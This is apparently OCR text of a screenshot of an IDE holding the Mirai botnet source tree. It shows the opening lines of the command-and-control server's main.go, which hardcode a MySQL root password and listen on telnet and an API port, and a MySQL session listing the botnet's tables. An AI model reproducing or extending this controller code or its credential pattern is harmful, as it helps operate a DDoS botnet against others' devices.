 9 File Edit Find View Go Run Tools Window Support Preview Run R Share
Go to Anything (⌘ P)
anonymous - /hom
docker
malware
dlr
loader
mirai
bot
cnc
admin.go
api.go
attack.go
bot.go
clientList.go
constants.go
database.go
main.go
debug
release
tools
build.sh
scripts
bins.sh
ForumPost.md
ForumPost.txt
LICENSE.md
README.md
token.txt
mnt
index.html
README.md
Welcome README.md main.go
1 package main
2
3 import (
4 "errors"
5 "fmt"
6 "net"
7 "time"
8 )
9
10 const DatabaseAddr string = "127.0.0.1:3306"
11 const DatabaseUser string = "root"
12 const DatabasePass string = "Admin123!"
13 const DatabaseTable string = "mirai"
14
15 var clientList *ClientList = NewClientList()
16 var database *Database = NewDatabase(DatabaseAddr, DatabaseUser, DatabasePass, DatabaseTable)
17
18 func main() {
19 tel, err := net.Listen("tcp", "0.0.0.0:23")
20 if err != nil {
21 fmt.Println(err)
22 return
23 }
24
25 api, err := net.Listen("tcp", "0.0.0.0:101")
26 if err != nil {
27 fmt.Println(err)
28 return
29 }
30
31 go func() {
28:9 Go Tabs: 4
mysql - "ip-172-31-42-110 bash - "ip-172-31-42-110"
mysql> show tables from mirai;
+-----------------+
| Tables_in_mirai |
+-----------------+
| history         |
| users           |
| whitelist       |
+-----------------+
3 rows in set (0.00 sec)
mysql> use mirai;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql>
main*